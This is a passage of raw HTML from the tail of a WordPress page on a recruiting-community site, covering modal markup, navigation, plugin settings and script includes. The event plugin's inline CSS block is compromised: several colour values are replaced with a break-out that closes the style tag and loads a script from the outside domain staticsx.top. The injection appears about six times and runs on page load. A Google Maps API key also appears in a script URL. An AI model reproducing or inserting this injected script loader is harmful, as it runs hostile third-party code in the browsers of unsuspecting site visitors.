				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"25018","zoom_connection_check_nonce":"1dfe53efff","ticket_status_nonce":"c7c2fc4c86","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"266bf7579c","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"25018"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b8b85ef68"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25018,"title":"Adapting%20Your%20Recruitment%20Practices%20to%20Succeed%20in%20a%20Changing%20Financial%20Climate%20-%20OneReq","excerpt":"In 2022, companies and recruiters are facing challenges in the financial macro environment just as they head into the fall recruitment season. How can you and your team creatively adapt to these changes (which could be affecting headcount, budget, team bandwidth, and more), and get ahead of the game?","featuredImage":"https:\/\/onereq.com\/wp-content\/uploads\/2022\/08\/URX-Roundtable-Aug-9-1024x535.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"ea581b64ba","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"54b265eb23"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
